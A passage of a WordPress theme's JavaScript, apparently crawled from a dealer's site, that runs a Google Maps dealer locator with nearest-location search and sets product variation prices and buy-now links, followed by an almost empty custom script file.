            fields: ['geometry'],
        }

        service = new google.maps.places.PlacesService(map);
        service.findPlaceFromQuery(request, callbackFind);
        $j(".error_text").text("");
        show_spinner();

    });

    $j('#curr-loc-search').click( function (e) {
        get_nearest_to_current_location();
    });

    // center map
    center_map();
    get_nearest_to_current_location();
}

function show_spinner() {
    $j('#curr-loc-search').hide();
    $j('#curr-loc-spinner').show();
}

function hide_spinner() {
    $j('#curr-loc-search').show();
    $j('#curr-loc-spinner').hide();
}

function get_nearest_to_current_location() {
    if (location.protocol == 'https:')
    {
       show_spinner();

        navigator.geolocation.getCurrentPosition(function (position) {
            get_nearest_marker(new google.maps.LatLng(position.coords.latitude, position.coords.longitude));
            hide_spinner();
        });
    }else{
        $j(".error_text").text("Use HTTPS:// to search using your current location.");
        center_map();
    }
}

function get_nearest_marker(location) {


    var nearest_marker =  map.markers.reduce(function (prev, curr) {

        var cpos = google.maps.geometry.spherical.computeDistanceBetween(location, curr.position);
        var ppos = google.maps.geometry.spherical.computeDistanceBetween(location, prev.position);

        return cpos < ppos ? curr : prev;
    });

    if(map.center !== nearest_marker.position){
        google.maps.event.trigger(nearest_marker, 'click');
    }

    hide_spinner();
}


function callbackFind(results, status) {

    if (status == google.maps.places.PlacesServiceStatus.OK) {
        for (var i = 0; i < results.length; i++) {
            var place = results[i];
            var location = place.geometry.location;

            get_nearest_marker(location);
        }
    }else {
        if (status == google.maps.places.PlacesServiceStatus.ZERO_RESULTS) {
            $j(".error_text").text("No such location found : '" + $j("#map-input").val() + "'");
        }
    }
    $j('#map-input').val("");
}


function add_marker( $marker ) {
    // var
    var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

    // create marker
    var marker = new google.maps.Marker({
        position	: latlng,
        map			: map
    });

    // add to array
    map.markers.push( marker );

    function dealerClick() {
        if($marker.hasClass('selected')){
            $marker.removeClass('selected');
            infowindow.close();
            center_map();
        }else{
            $marker.siblings('.selected').click();
            $marker.addClass('selected');
            infowindow.open( map, marker );
            map.setCenter(marker.position);
            map.setZoom( 5 );
        }
    }

    // create info window
    var infowindow = new google.maps.InfoWindow({
        content    : $marker.html()
    });

    // show info window when marker is clicked
    google.maps.event.addListener(marker, 'click', function() {
       dealerClick();
    });
    $marker.click(function () {
        dealerClick();
    });

}

function center_map( ) {


    // vars
    var bounds = new google.maps.LatLngBounds();

    // loop through all markers and create bounds
    $j.each( map.markers, function( i, marker ){
        var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );
        bounds.extend( latlng );
    });



    // only 1 marker?
    if( map.markers.length === 1 ) {
        // set center of map
        map.setCenter( bounds.getCenter() );
        map.setZoom( 16 );
    }
    else {
        map.setCenter( map.getCenter() );
        map.setZoom( 2 );
    }
}


function product_details_button_clicked(button_self) {

    $j(button_self).siblings('.selected').removeClass('selected');
    $j(button_self).addClass('selected');

    set_buy_now_link();

}

function set_buy_now_link(){

    var variations_array = JSON.parse($j('#price_total_num').data('variations').replace(/'/g, '"'));
    var selected_variations = $j('.product_details__button.selected').map(function () { return $j(this).data('value'); }).get().join('|');

    var variation_data = variations_array[selected_variations];

    $j('#price_total_num').text(variation_data.price);
    $j('#product_image').html(variation_data.image);

    $j('.product_details__button__submit').click(function () {
        window.location = variation_data.url;
    })
}


--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041
body_size: 106
content:


var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    
});
